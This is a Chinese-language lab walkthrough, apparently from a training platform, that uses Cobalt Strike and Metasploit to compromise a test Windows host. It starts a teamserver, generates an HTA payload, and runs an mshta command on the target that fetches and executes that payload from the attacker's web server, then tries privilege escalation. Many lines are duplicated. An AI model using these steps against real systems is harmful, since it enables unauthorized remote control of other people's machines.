Cobalt Strike 一款以Metasploit为基础的GUI框架式渗透测试工具,集成了端口转发、服务扫描,自动化溢出,多模式端口监听,exe、powershell木马生成等。功能挺多,文章只是讲了工具的核心功能

渗透机:kali,靶机:ws08。

kali:172.16.1.34

ws08:172.16.1.24



agscript 拓展应用的脚本

agscript 拓展应用的脚本

clint 检查profile的错误信息

teamserver 服务端程序

cobaltstrike 客户端程序

cobaltstrike.jar(java跨平台)客户端

logs 目录记录与目标主机的信息

third-party 第三方工具



启动服务器

执行./teamserver 172.16.1.34 p@ssw0rd



不要关闭窗口,然后本机启动cobalt strike连接测试客户端连接

不要关闭窗口,然后本机启动cobalt strike连接测试客户端连接



枚举用户

枚举用户

用户通信

用户通信

/msg Ro0t xxxxxx

上面是启动和操作方法,下面看下cobaltstrike监听模块

上面是启动和操作方法,下面看下cobaltstrike监听模块



Beacon为cs内置监听器,需要在目标机上执行相应的payload,获取shell到cs中。包含了smb,DNS, HTTP等模块

=============================================================

=============================================================

windows/beacon_http/reverse_dns_txt

windows/beacon_http/reverse_http x86/x64

模块有很多,这里不列举了

foreigh为与外部相结合的监听器,主要用于msf结合,比如获取meterpreter到shell中

=============================================================



在cobalt strike中添加一个Listener,创建beacon Listener

创建Foreign Listener

创建Foreign Listener



save,在主配置菜单中依次点击,Attack,packages,HTML Application

save,在主配置菜单中依次点击,Attack,packages,HTML Application



选择Listener生成与方法,有powershell,vba以及exe三种可执行文件

选择Listener生成与方法,有powershell,vba以及exe三种可执行文件



选择ps,保存到桌面上、

选择ps,保存到桌面上、



依次点击Attacks,webdirve-by,hostfile、通过web服务打开连接通道

依次点击Attacks,webdirve-by,hostfile、通过web服务打开连接通道

然后再弹出的窗口中找到文件一栏,点击文件夹按钮,找到需要添加的恶意脚本.hta、添加完后点击launch启动web服务模块



此时我们查看日志信息提示我们在靶机客户端访问连链接

此时我们查看日志信息提示我们在靶机客户端访问连链接

回到靶机,打开终端使用命令mshta.exe http://172.16.1.34:80/download/file.txt命令

回到靶机,打开终端使用命令mshta.exe http://172.16.1.34:80/download/file.txt命令



kali查看,新连接已经建立起来了

默认情况下此处链接有60s的心跳线,为避免流量过大可以适当调整间隔。

默认情况下此处链接有60s的心跳线,为避免流量过大可以适当调整间隔。



右击会话选择interact打开交互会话终端

右击会话选择interact打开交互会话终端

可以查看下当前权限,可以使用getsystem提权试试。

打开一个新的终端,进入msf设置一个监听载荷,lhost设置成本地ip,然后expliit -j

打开一个新的终端,进入msf设置一个监听载荷,lhost设置成本地ip,然后expliit -j



回到cobalt里,右击spawn生成新的listener。然后在弹出的窗口中点击add添加一个新监听器

此时监听设置完,然后进入msf终端来传递cobaltstrike的shell





回到msf可以发现已经和靶机建立起了会话

回到msf可以发现已经和靶机建立起了会话

结束

注:实验是在实训平台进行的